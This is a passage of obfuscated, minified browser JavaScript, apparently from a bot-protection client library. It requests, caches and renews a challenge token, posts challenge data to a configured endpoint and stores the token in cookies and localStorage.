_0x1247e9=a1_0xa120;this[_0x1247e9(0x357)+_0x1247e9(0x101)]=_0x5ce1dd[_0x1247e9(0x243)](window),this[_0x1247e9(0x19b)+_0x1247e9(0x484)]=_0x58b833,this[_0x1247e9(0x224)+_0x1247e9(0x18b)+_0x1247e9(0x14e)+_0x1247e9(0x200)]=_0x374eb5;}return _0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x477)+'te']=function(_0x4d1e39){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x1fd33c,_0x5ae87e;return _0x38d7a0(this,function(_0x59d0df){var _0x3f1f43=a1_0xa120;switch(_0x59d0df[_0x3f1f43(0x419)]){case 0x0:return _0x5ae87e=(_0x1fd33c=_0x27627a)[_0x3f1f43(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x3f1f43(0x357)+_0x3f1f43(0x101)],this[_0x3f1f43(0x19b)+_0x3f1f43(0x484)],_0x4d1e39,this[_0x3f1f43(0x224)+_0x3f1f43(0x18b)+_0x3f1f43(0x14e)+_0x3f1f43(0x200)])];case 0x1:return[0x2,_0x5ae87e[_0x3f1f43(0x45b)](_0x1fd33c,[_0x59d0df[_0x3f1f43(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x3fa)+_0x327c3a(0x36e)+'a']=function(_0x5d5bc7){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x31eb9c,_0x28a687;return _0x38d7a0(this,function(_0x5934ab){var _0x183c4e=a1_0xa120;switch(_0x5934ab[_0x183c4e(0x419)]){case 0x0:return _0x28a687=(_0x31eb9c=_0x27627a)[_0x183c4e(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x183c4e(0x357)+_0x183c4e(0x101)],this[_0x183c4e(0x19b)+_0x183c4e(0x484)],_0x5d5bc7,this[_0x183c4e(0x224)+_0x183c4e(0x18b)+_0x183c4e(0x14e)+_0x183c4e(0x200)])];case 0x1:return[0x2,_0x28a687[_0x183c4e(0x45b)](_0x31eb9c,[_0x5934ab[_0x183c4e(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x224)+_0x327c3a(0x485)+_0x327c3a(0x422)]=function(_0x7b30d4){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x35fe44,_0xf4bc59;return _0x38d7a0(this,function(_0x54aaaf){var _0x3061f4=a1_0xa120;switch(_0x54aaaf[_0x3061f4(0x419)]){case 0x0:return _0xf4bc59=(_0x35fe44=_0x27627a)[_0x3061f4(0x41b)+'on'],[0x4,_0x3a2a7f(this[_0x3061f4(0x357)+_0x3061f4(0x101)],this[_0x3061f4(0x19b)+_0x3061f4(0x484)],_0x7b30d4,this[_0x3061f4(0x224)+_0x3061f4(0x18b)+_0x3061f4(0x14e)+_0x3061f4(0x200)])];case 0x1:return[0x2,_0xf4bc59[_0x3061f4(0x45b)](_0x35fe44,[_0x54aaaf[_0x3061f4(0x463)]()])];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0xb5)+_0x327c3a(0x334)+_0x327c3a(0x315)]=function(){return _0x46daa1(this,void 0x0,void 0x0,function(){return _0x38d7a0(this,function(_0x38bfdc){var _0x4f45d7=a1_0xa120;switch(_0x38bfdc[_0x4f45d7(0x419)]){case 0x0:return[0x4,_0x3a2a7f(this[_0x4f45d7(0x357)+_0x4f45d7(0x101)],this[_0x4f45d7(0x19b)+_0x4f45d7(0x484)],{'f':_0x4f45d7(0xf8)},this[_0x4f45d7(0x224)+_0x4f45d7(0x18b)+_0x4f45d7(0x14e)+_0x4f45d7(0x200)])];case 0x1:return[0x2,_0x12efe6(_0x38bfdc[_0x4f45d7(0x463)]())];}});});},_0x471d2b[_0x327c3a(0x1b8)+_0x327c3a(0x191)][_0x327c3a(0x15d)+_0x327c3a(0x116)]=function(){var _0x2dcc7b=_0x327c3a;(0x0,_0x24bcac[_0x2dcc7b(0x15d)+_0x2dcc7b(0x116)])();},_0x471d2b;}());function _0x12efe6(_0x938d2f){var _0x313da5=_0x8c6bdd;if(_0x313da5(0x18f)!=typeof _0x938d2f)throw new Error(_0x313da5(0x1f6)+_0x313da5(0xc2)+_0x313da5(0x39a));return _0x938d2f;}function _0x3a2a7f(_0x93ad6f,_0x2534d9,_0x33d309,_0x5bec80){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x107d97,_0x2efcf2,_0xa8b368,_0xf54cd8,_0xf81c53,_0x5db61d,_0xb24d13;return _0x38d7a0(this,function(_0xbcefd8){var _0x404ca8=a1_0xa120;switch(_0xbcefd8[_0x404ca8(0x419)]){case 0x0:return _0xbcefd8[_0x404ca8(0x2d6)][_0x404ca8(0x236)]([0x0,0x2,,0x3]),_0x107d97=window[_0x404ca8(0x295)+'on'][_0x404ca8(0x2b6)+'me'],_0x2efcf2=JSON[_0x404ca8(0x18f)+_0x404ca8(0x3d0)](_0x33d309,function(_0x42d25b,_0x4273ea){return void 0x0===_0x4273ea?null:_0x4273ea;}),_0xa8b368={'Accept':_0x404ca8(0x398)+_0x404ca8(0x19f)+_0x404ca8(0x164)+_0x404ca8(0x13e)+_0x404ca8(0x316)+'8','Content-Type':_0x404ca8(0x34a)+_0x404ca8(0x24f)+_0x404ca8(0x13e)+_0x404ca8(0x316)+'8'},_0x5bec80&&(_0xa8b368[_0x404ca8(0x3e4)+'st']=_0x5bec80),_0xf54cd8='d='[_0x404ca8(0x3ec)](_0x107d97),_0xf81c53=(0x0,_0x24bcac[_0x404ca8(0x380)+_0x404ca8(0x245)+_0x404ca8(0x1fc)])(_0x2534d9,_0xf54cd8),[0x4,_0x93ad6f(_0xf81c53,{'body':_0x2efcf2,'headers':_0xa8b368,'method':_0x106e34[_0x404ca8(0x1d4)]})];case 0x1:if((_0x5db61d=_0xbcefd8[_0x404ca8(0x463)]())['ok'])return[0x2,_0x5db61d[_0x404ca8(0x2b0)]()];throw new Error((_0x404ca8(0x365)+_0x404ca8(0x280)+_0x404ca8(0x3f1)+':\x20')[_0x404ca8(0x3ec)](_0x5db61d[_0x404ca8(0x3ba)]));case 0x2:throw _0xb24d13=_0xbcefd8[_0x404ca8(0x463)](),new _0x1434f9((_0x404ca8(0x11a)+_0x404ca8(0x30d)+_0x404ca8(0x242)+_0x404ca8(0x1c7))[_0x404ca8(0x3ec)](_0x2534d9,_0x404ca8(0x2e8))[_0x404ca8(0x3ec)](_0xb24d13));case 0x3:return[0x2];}});});}_0x144083[_0x8c6bdd(0x336)+_0x8c6bdd(0x1e6)]=_0x3fefff,function(_0x4a4557){var _0x2fbd5d=_0x8c6bdd;_0x4a4557[_0x2fbd5d(0x1a6)]=_0x2fbd5d(0x1bb),_0x4a4557[_0x2fbd5d(0x1d4)]=_0x2fbd5d(0x346);}(_0x106e34||(_0x106e34={}));var _0x4e6d98=function(_0xe6a83f,_0x9aa59f){var _0x5e4a88=_0x8c6bdd;this[_0x5e4a88(0x344)+_0x5e4a88(0x261)+'e']=_0xe6a83f,this[_0x5e4a88(0x3d3)+_0x5e4a88(0x115)+_0x5e4a88(0x2ad)]=_0x9aa59f;},_0x27627a=(function(){var _0x47c68a=_0x8c6bdd;function _0x27da23(_0xcf72d,_0xca030a,_0x5495cc,_0x40d7f9,_0x31b12b){var _0x2b5eaf=a1_0xa120;this[_0x2b5eaf(0x24a)]=_0xcf72d,this[_0x2b5eaf(0x482)+_0x2b5eaf(0x143)]=_0xca030a,this[_0x2b5eaf(0x308)+_0x2b5eaf(0x3e6)]=_0x5495cc,this[_0x2b5eaf(0x2be)]=_0x40d7f9,this[_0x2b5eaf(0x299)]=_0x31b12b;}return _0x27da23[_0x47c68a(0x41b)+'on']=function(_0x24dd84){var _0x2b707e=_0x47c68a;if(_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x24a)]&&null!==_0x24dd84[_0x2b707e(0x24a)]||_0x2b707e(0x42a)!=typeof _0x24dd84[_0x2b707e(0x482)+_0x2b707e(0x143)]||_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x308)+_0x2b707e(0x3e6)]&&null!==_0x24dd84[_0x2b707e(0x308)+_0x2b707e(0x3e6)]||_0x2b707e(0x18f)!=typeof _0x24dd84[_0x2b707e(0x2be)]&&void 0x0!==_0x24dd84[_0x2b707e(0x2be)]||!0x0!==_0x24dd84[_0x2b707e(0x299)]&&void 0x0!==_0x24dd84[_0x2b707e(0x299)])throw new Error(_0x2b707e(0x1f9)+_0x2b707e(0xd9)+_0x2b707e(0x162)+_0x2b707e(0x261)+_0x2b707e(0x26b)+'at');return _0x24dd84;},_0x27da23;}());_0x144083[_0x8c6bdd(0x117)+_0x8c6bdd(0x261)+'e']=_0x27627a;var _0x5c7619=function(_0x2aea69,_0x584273){var _0x25c0c4=_0x8c6bdd;this[_0x25c0c4(0x16b)+_0x25c0c4(0x201)+'n']=_0x2aea69,this[_0x25c0c4(0x3ce)+'n']=_0x584273;};_0x144083[_0x8c6bdd(0x12d)+'on']=_0x5c7619;var _0x12f2cb=function(_0x2988f8,_0x13b86e,_0x4a34ff,_0x2750b8){var _0x80f377=_0x8c6bdd;void 0x0===_0x13b86e&&(_0x13b86e=null),void 0x0===_0x4a34ff&&(_0x4a34ff=null),void 0x0===_0x2750b8&&(_0x2750b8=null),this[_0x80f377(0x33d)+'on']=_0x2988f8,this[_0x80f377(0x1cc)+_0x80f377(0x11c)]=_0x13b86e,this[_0x80f377(0x1aa)]=_0x4a34ff,this[_0x80f377(0x3ef)+_0x80f377(0x2d3)]=_0x2750b8;};function _0x2cd0d1(_0x612d91,_0x144903){var _0x250c35=_0x8c6bdd;return(_0x144903[_0x250c35(0xcb)+'e']()-_0x612d91[_0x250c35(0xcb)+'e']())/0x36ee80;}function _0x34e427(_0x19e0f0){return new Date(0x3e8*_0x19e0f0);}_0x144083[_0x8c6bdd(0x12d)+_0x8c6bdd(0x13c)+_0x8c6bdd(0x3c6)]=_0x12f2cb,_0x144083[_0x8c6bdd(0x3bf)+_0x8c6bdd(0x310)+'IE']='lax',_0x144083[_0x8c6bdd(0x102)+_0x8c6bdd(0x3e1)+_0x8c6bdd(0x10d)]='';var _0xa0ee94=Number('')||0x6;function _0xd6c7b0(_0x38c756,_0x5dbe6c,_0x4b4c2f,_0x2891b){var _0x358f94=_0x8c6bdd;if(!_0x5dbe6c&&_0x4b4c2f){if(_0x2891b&&_0x38c756&&_0x4b4c2f[_0x358f94(0x3d3)+_0x358f94(0x115)+_0x358f94(0x2ad)]&&_0x2cd0d1(_0x34e427(_0x4b4c2f[_0x358f94(0x3d3)+_0x358f94(0x115)+_0x358f94(0x2ad)]),_0x34e427(_0x38c756))>=_0xa0ee94)return!0x1;var _0x2bce25=new Date(_0x4b4c2f[_0x358f94(0x320)+_0x358f94(0x1f7)]),_0x4b4291=new Date();if(_0x4b4291<=_0x2bce25){if((_0x2bce25[_0x358f94(0xcb)+'e']()-_0x4b4291[_0x358f94(0xcb)+'e']())/0x3e8<=_0x4b4c2f[_0x358f94(0x482)+_0x358f94(0x143)])return!0x0;}}return!0x1;}var _0xa004c1=function(_0x1d3094){function _0x3a95d9(){var _0x19d202=a1_0xa120,_0x249c28=_0x1d3094[_0x19d202(0x34e)](this,_0x19d202(0x12e)+_0x19d202(0x435)+_0x19d202(0x12f)+_0x19d202(0x27a)+_0x19d202(0x391)+_0x19d202(0x452)+_0x19d202(0x1d2)+_0x19d202(0x26c)+_0x19d202(0x1b9)+_0x19d202(0x403)+_0x19d202(0x211)+_0x19d202(0x17a)+_0x19d202(0x3a6)+_0x19d202(0x3c7)+_0x19d202(0x446)+_0x19d202(0x232)+_0x19d202(0x136)+_0x19d202(0x330)+_0x19d202(0x327)+_0x19d202(0xb9)+_0x19d202(0x15f)+_0x19d202(0x3f2)+_0x19d202(0x37a)+_0x19d202(0x251))||this;return Object[_0x19d202(0x130)+_0x19d202(0x47a)+'Of'](_0x249c28,_0x3a95d9[_0x19d202(0x1b8)+_0x19d202(0x191)]),_0x249c28;}return _0x5e7947(_0x3a95d9,_0x1d3094),_0x3a95d9;}(Error);_0x144083[_0x8c6bdd(0x361)+_0x8c6bdd(0x2e1)+'or']=_0xa004c1;var _0x22537b=(function(){var _0x2fbaf1=_0x8c6bdd;function _0xce388e(_0x4d008a,_0x458dcb,_0x13f34b,_0xefe065){var _0x5730e7=a1_0xa120,_0x231b45;void 0x0===_0x4d008a&&(_0x4d008a=new _0x1bcc7e[(_0x5730e7(0x247))+(_0x5730e7(0x42f))+(_0x5730e7(0x3ea))]()),void 0x0===_0x13f34b&&(_0x13f34b=(0x0,_0x24bcac[_0x5730e7(0x3b6)+_0x5730e7(0x217)+_0x5730e7(0x475)+'t'])()),void 0x0===_0xefe065&&(_0xefe065=(0x0,_0x1c8bb0[_0x5730e7(0x48a)+_0x5730e7(0x43a)+_0x5730e7(0x1c2)])()),this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)]=null,this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)+_0x5730e7(0x48c)]=new Date(),this[_0x5730e7(0x3c2)+_0x5730e7(0x48e)+_0x5730e7(0x2d5)]=null,this[_0x5730e7(0x100)+_0x5730e7(0x3c5)+'en']=[],this[_0x5730e7(0x302)+_0x5730e7(0x383)+'me']=new Date(),this[_0x5730e7(0x302)+_0x5730e7(0x3a0)+_0x5730e7(0x201)+_0x5730e7(0x16f)]=0x0,this[_0x5730e7(0x302)+_0x5730e7(0x3e5)+_0x5730e7(0x3dd)]=0x0,this[_0x5730e7(0x20e)+'ut']='[[0,0.9,[3,1,2,2]],[0,0.3,[0,2,1,1]],[0,0.2,[3,2,2,2]],[0,0.5,[1,4,1,1]],[0,0.3,[4,2,1,1]]]',this[_0x5730e7(0x173)+_0x5730e7(0x3ae)]='400',this[_0x5730e7(0x1ea)+_0x5730e7(0x2d2)+_0x5730e7(0x115)+_0x5730e7(0x45a)+_0x5730e7(0x1a0)]=!0x1,this[_0x5730e7(0x3a1)+'g']=!0x1,this[_0x5730e7(0x1ea)+_0x5730e7(0x116)+_0x5730e7(0x2ff)]=!0x1,this[_0x5730e7(0x25a)+_0x5730e7(0x1b0)+_0x5730e7(0x290)]=!0x1,this[_0x5730e7(0xdc)+_0x5730e7(0x205)+_0x5730e7(0x431)+_0x5730e7(0x159)]=null,this[_0x5730e7(0x302)+_0x5730e7(0x449)+'t']=_0x13f34b,this[_0x5730e7(0x104)+_0x5730e7(0x3ea)]=_0x4d008a,this[_0x5730e7(0x16b)+_0x5730e7(0x1f2)]=_0xefe065,this[_0x5730e7(0xf3)]=_0x458dcb||new _0x3fefff((_0x231b45=_0x13f34b,(0x0,_0x24bcac[_0x5730e7(0x16c)+_0x5730e7(0x479)])(_0x231b45[_0x5730e7(0x2d4)])),window[_0x5730e7(0x40b)],null);var _0x2ef9ce=_0x38700e('false');this[_0x5730e7(0x18c)]=(0x0,_0x33f1dc[_0x5730e7(0x2ea)+_0x5730e7(0x216)])(_0x2ef9ce);}return _0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xd7)+_0x2fbaf1(0x3f5)+_0x2fbaf1(0x456)+'t']=function(_0x55c932){var _0x5e0643=_0x2fbaf1;return this[_0x5e0643(0x302)+_0x5e0643(0x3e5)+_0x5e0643(0x3dd)]=_0x55c932,this;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0xd7)+_0x2fbaf1(0x268)+_0x2fbaf1(0x3cc)]=function(_0x46f657){var _0x4f75cc=_0x2fbaf1;return this[_0x4f75cc(0x1ea)+_0x4f75cc(0x116)+_0x4f75cc(0x2ff)]=_0x46f657,this;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x24a)]=function(_0x4433ab){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x4f9f1e,_0xc2de77=this;return _0x38d7a0(this,function(_0x2fd296){var _0x1e8fba=a1_0xa120;switch(_0x2fd296[_0x1e8fba(0x419)]){case 0x0:if((0x0,_0x24bcac[_0x1e8fba(0x36a)+_0x1e8fba(0x204)+'ne'])(window[_0x1e8fba(0xfa)+_0x1e8fba(0x1c2)][_0x1e8fba(0x40f)+_0x1e8fba(0x2a7)]))return[0x2,''];if(!this[_0x1e8fba(0x3a1)+'g'])throw new Error(_0x1e8fba(0x12e)+_0x1e8fba(0x2e2)+_0x1e8fba(0x490)+_0x1e8fba(0x3a1)+'g.');return _0x4f9f1e=new Date(),null!=this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)]&&_0x4f9f1e<this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x48c)]?[0x2,this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)]]:null!=this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x2d5)]?[0x2,Promise[_0x1e8fba(0x2f0)](this[_0x1e8fba(0x3c2)+_0x1e8fba(0x48e)+_0x1e8fba(0x2d5)])]:[0x4,new Promise(function(_0x42b464,_0x3ee8bd){var _0x3004f2=_0x1e8fba;_0xc2de77[_0x3004f2(0x100)+_0x3004f2(0x3c5)+'en'][_0x3004f2(0x236)]([_0x42b464,_0x3ee8bd]),void 0x0!==_0x4433ab&&setTimeout(function(){var _0x3a0152=_0x3004f2;return _0x3ee8bd(new Error(_0x3a0152(0x420)+_0x3a0152(0x129)+_0x3a0152(0x127)+_0x3a0152(0x244)+_0x3a0152(0x471)));},_0x4433ab);})];case 0x1:return[0x2,_0x2fd296[_0x1e8fba(0x463)]()];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x3fa)+_0x2fbaf1(0x36e)+'a']=function(_0x1deba2,_0x379b29,_0x4af3d3,_0x422c22){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x24217f=this;return _0x38d7a0(this,function(_0x569ee9){var _0xcd6b47=a1_0xa120;switch(_0x569ee9[_0xcd6b47(0x419)]){case 0x0:return[0x4,new Promise(function(_0x48be53,_0x38903c){return _0x46daa1(_0x24217f,void 0x0,void 0x0,function(){var _0x1a7421,_0x158563,_0x5b04e1;return _0x38d7a0(this,function(_0x50ef79){var _0x401599=a1_0xa120;switch(_0x50ef79[_0x401599(0x419)]){case 0x0:return _0x50ef79[_0x401599(0x2d6)][_0x401599(0x236)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x224d72=_0x401599;_0x38903c(new Error(_0x224d72(0x3fa)+_0x224d72(0x36e)+_0x224d72(0x16a)+_0x224d72(0x2bf)));},_0x4af3d3),this[_0x401599(0x3a1)+'g']||this[_0x401599(0x41d)](),[0x4,this[_0x401599(0x24a)](_0x4af3d3)];case 0x1:return _0x1a7421=_0x50ef79[_0x401599(0x463)](),[0x4,this[_0x401599(0xf3)][_0x401599(0x3fa)+_0x401599(0x36e)+'a']({'data':_0x422c22,'payload':_0x379b29,'provider':_0x1deba2,'token':_0x1a7421})];case 0x2:return _0x158563=_0x50ef79[_0x401599(0x463)](),this[_0x401599(0x145)+'en'](new _0x4e6d98(_0x158563,_0x37e6ff(this[_0x401599(0x16b)+_0x401599(0x1f2)]))),_0x48be53(_0x158563[_0x401599(0x24a)]),[0x3,0x4];case 0x3:return _0x5b04e1=_0x50ef79[_0x401599(0x463)](),_0x38903c(_0x5b04e1),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x569ee9[_0xcd6b47(0x463)]()];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x246)+_0x2fbaf1(0x17e)]=function(){var _0x42346a=_0x2fbaf1;return this[_0x42346a(0x3a1)+'g'];},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x32c)]=function(){var _0x22672c=_0x2fbaf1;this[_0x22672c(0x104)+_0x22672c(0x3ea)][_0x22672c(0x32c)](),this[_0x22672c(0x3a1)+'g']=!0x1;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x41d)]=function(_0x267188){var _0x4b7bdb=_0x2fbaf1,_0x4c82a9=this;if(void 0x0===_0x267188&&(_0x267188=!0x1),!(0x0,_0x24bcac[_0x4b7bdb(0x36a)+_0x4b7bdb(0x204)+'ne'])(window[_0x4b7bdb(0xfa)+_0x4b7bdb(0x1c2)][_0x4b7bdb(0x40f)+_0x4b7bdb(0x2a7)])){if(this[_0x4b7bdb(0x3a1)+'g']=!0x0,(0x0,_0x24bcac[_0x4b7bdb(0x1b5)+_0x4b7bdb(0x18d)+_0x4b7bdb(0x1be)])(this[_0x4b7bdb(0x302)+_0x4b7bdb(0x449)+'t'])){var _0x54b677=_0x37e6ff(this[_0x4b7bdb(0x16b)+_0x4b7bdb(0x1f2)]),_0x49891c=_0x54b677?_0x34e427(_0x54b677):void 0x0;this[_0x4b7bdb(0x1ea)+_0x4b7bdb(0x2d2)+_0x4b7bdb(0x115)+_0x4b7bdb(0x45a)+_0x4b7bdb(0x1a0)]=!!_0x49891c&&_0x2cd0d1(_0x49891c,this[_0x4b7bdb(0x302)+_0x4b7bdb(0x383)+'me'])<_0xa0ee94;}else this[_0x4b7bdb(0x1ea)+_0x4b7bdb(0x2d2)+_0x4b7bdb(0x115)+_0x4b7bdb(0x45a)+_0x4b7bdb(0x1a0)]=!0x0;_0x4b7bdb(0x45c)+'g'===document[_0x4b7bdb(0x3b8)+_0x4b7bdb(0x390)]?document[_0x4b7bdb(0x2ef)+_0x4b7bdb(0x250)+_0x4b7bdb(0x2f3)](_0x4b7bdb(0x3c3)+_0x4b7bdb(0x3d7)+_0x4b7bdb(0x1d7),function(){var _0x537b91=_0x4b7bdb;return _0x4c82a9[_0x537b91(0x1ef)+_0x537b91(0x1e5)+'l'](_0x267188);}):this[_0x4b7bdb(0x1ef)+_0x4b7bdb(0x1e5)+'l'](_0x267188);}},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x308)+_0x2fbaf1(0x184)]=function(){var _0x4b156f=_0x2fbaf1;return new RegExp('('[_0x4b156f(0x3ec)](_0x144083[_0x4b156f(0xb6)+_0x4b156f(0x288)],'|')[_0x4b156f(0x3ec)](_0x144083[_0x4b156f(0xb6)+_0x4b156f(0x2cd)+_0x4b156f(0x102)+_0x4b156f(0x26a)],')='))[_0x4b156f(0x146)](document[_0x4b156f(0x308)]);},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2e5)+_0x2fbaf1(0x36f)+_0x2fbaf1(0xdd)]=function(_0x3e5d3b){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x3f7189,_0x51ec84,_0x2df6c1,_0x564db4;return _0x38d7a0(this,function(_0x3dc6dc){var _0x397752=a1_0xa120;switch(_0x3dc6dc[_0x397752(0x419)]){case 0x0:return _0x3f7189=_0x3023c6(),_0x51ec84=_0x37e6ff(this[_0x397752(0x16b)+_0x397752(0x1f2)]),_0x2df6c1=_0x38700e('true'),_0x3f7189&&_0xd6c7b0(_0x51ec84,_0x3e5d3b,_0x3f7189,_0x2df6c1)?[0x4,this[_0x397752(0xf3)][_0x397752(0x224)+_0x397752(0x485)+_0x397752(0x422)](_0x3f7189[_0x397752(0x24a)])]:[0x3,0x2];case 0x1:return _0x564db4=_0x3dc6dc[_0x397752(0x463)](),this[_0x397752(0x145)+'en'](new _0x4e6d98(_0x564db4,_0x3f7189[_0x397752(0x3d3)+_0x397752(0x115)+_0x397752(0x2ad)])),this[_0x397752(0x18c)][_0x397752(0x32c)](_0x397752(0x231)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x1ef)+_0x2fbaf1(0x1e5)+'l']=function(_0x3601e4){return _0x46daa1(this,void 0x0,void 0x0,function(){var _0x1360b9;return _0x38d7a0(this,function(_0x2140d6){var _0x39cd6c=a1_0xa120;switch(_0x2140d6[_0x39cd6c(0x419)]){case 0x0:this[_0x39cd6c(0x18c)][_0x39cd6c(0x41d)](_0x39cd6c(0x231)),_0x2140d6[_0x39cd6c(0x419)]=0x1;case 0x1:return _0x2140d6[_0x39cd6c(0x2d6)][_0x39cd6c(0x236)]([0x1,0x4,,0x5]),[0x4,this[_0x39cd6c(0x2e5)+_0x39cd6c(0x36f)+_0x39cd6c(0xdd)](_0x3601e4)];case 0x2:return _0x2140d6[_0x39cd6c(0x463)]()?[0x2]:[0x4,this[_0x39cd6c(0x294)+_0x39cd6c(0x473)]()];case 0x3:return _0x2140d6[_0x39cd6c(0x463)](),[0x3,0x5];case 0x4:return _0x1360b9=_0x2140d6[_0x39cd6c(0x463)](),(0x0,_0x47d29c[_0x39cd6c(0x386)])((_0x39cd6c(0x1c3)+'\x20')[_0x39cd6c(0x3ec)](_0x1360b9,_0x39cd6c(0x3eb))[_0x39cd6c(0x3ec)](_0x1360b9[_0x39cd6c(0x281)+'e'],'\x20]')),this[_0x39cd6c(0x2f0)+_0x39cd6c(0x473)](_0x1360b9),[0x3,0x5];case 0x5:return this[_0x39cd6c(0x18c)][_0x39cd6c(0x32c)](_0x39cd6c(0x231)),[0x2];}});});},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x2f0)+_0x2fbaf1(0x473)]=function(_0x55f8d5){var _0xcbbc62=_0x2fbaf1;this[_0xcbbc62(0x3c2)+_0xcbbc62(0x48e)]=null,this[_0xcbbc62(0x3c2)+_0xcbbc62(0x48e)+_0xcbbc62(0x2d5)]=_0x55f8d5;for(var _0x4304aa=0x0,_0x16addf=this[_0xcbbc62(0x100)+_0xcbbc62(0x3c5)+'en'];_0x4304aa<_0x16addf[_0xcbbc62(0x421)];_0x4304aa++){(0x0,_0x16addf[_0x4304aa][0x1])(_0x55f8d5);}this[_0xcbbc62(0x100)+_0xcbbc62(0x3c5)+'en'][_0xcbbc62(0x421)]=0x0;},_0xce388e[_0x2fbaf1(0x1b8)+_0x2fbaf1(0x191)][_0x2fbaf1(0x145)+'en']=function(_0x5e8fb2){var _0x1e476f=_0x2fbaf1,_0x538f5d=this,_0x1dce1f=_0x5e8fb2[_0x1e476f(0x344)+_0x1e476f(0x261)+'e'],_0x2ed9db=(function(){var _0x493f53=_0x1e476f;switch(_0x144083[_0x493f53(0x3bf)+_0x493f53(0x310)+'IE']){case _0x493f53(0xe5):case _0x493f53(0x2d8):case _0x493f53(0x476)+_0x493f53(0x3b2):return _0x144083[_0x493f53(0x3bf)+_0x493f53(0x310)+'IE'];default:return _0x493f53(0x2d8);}}()),_0x432891=(function(){var _0x39dfa8=_0x1e476f;switch(_0x144083[_0x39dfa8(0x102)+_0x39dfa8(0x3e1)+_0x39dfa8(0x10d)]){case _0x39dfa8(0xe5):case _0x39dfa8(0x2d8):case _0x39dfa8(0x476)+_0x39dfa8(0x3b2):return _0x144083[_0x39dfa8(0x102)+_0x39dfa8(0x3e1)+_0x39dfa8(0x10d)];default:return null;}}());if(null!==_0x1dce1f[_0x1e476f(0x24a)]){var _0x403ab9=0x278d00;(0x0,_0x24bcac[_0x1e476f(0x46e)+_0x1e476f(0x11e)+'e'])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x288)],_0x1dce1f[_0x1e476f(0x24a)],_0x403ab9,_0x1dce1f[_0x1e476f(0x308)+_0x1e476f(0x3e6)],_0x2ed9db),null!=_0x432891?(0x0,_0x24bcac[_0x1e476f(0x46e)+_0x1e476f(0x11e)+'e'])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x2cd)+_0x1e476f(0x102)+_0x1e476f(0x26a)],_0x1dce1f[_0x1e476f(0x24a)],_0x403ab9,_0x1dce1f[_0x1e476f(0x308)+_0x1e476f(0x3e6)],_0x432891):(0x0,_0x24bcac[_0x1e476f(0x22e)+_0x1e476f(0x396)])(_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x2cd)+_0x1e476f(0x102)+_0x1e476f(0x26a)]);try{localStorage[_0x1e476f(0x1b2)+'m'](_0x144083[_0x1e476f(0xb6)+_0x1e476f(0x288)],JSON[_0x1e476f(0x18f)+_0x1e476f(0x3d0)](_0x18951f[_0x1e476f(0x1ed)+_0x1e476f(0x35e)+_0x1e476f(0x358)](_0x1dce1f,_0x5e8fb2[_0x1e476f(0x3d3)+_0x1e476f(0x115)+_0x1e476f(0x2ad)])));}catch(_0x2201b4){}}this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)]=_0x1dce1f[_0x1e476f(0x24a)],this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)+_0x1e476f(0x2d5)]=null;var _0x4f820f=new Date();_0x4f820f[_0x1e476f(0x2fc)+_0x1e476f(0x135)](_0x4f820f[_0x1e476f(0x35b)+_0x1e476f(0x135)]()+_0x1dce1f[_0x1e476f(0x482)+_0x1e476f(0x143)]),this[_0x1e476f(0x3c2)+_0x1e476f(0x48e)+_0x1e476f(0x48c)]=_0x4f820f;var _0x554c20=Math[_0x1e476f(0x111)](0x0,_0x1dce1f[_0x1e476f(0x482)+_0x1e476f(0x143)]-0xa);if(_0x554c20>0x0){for(var 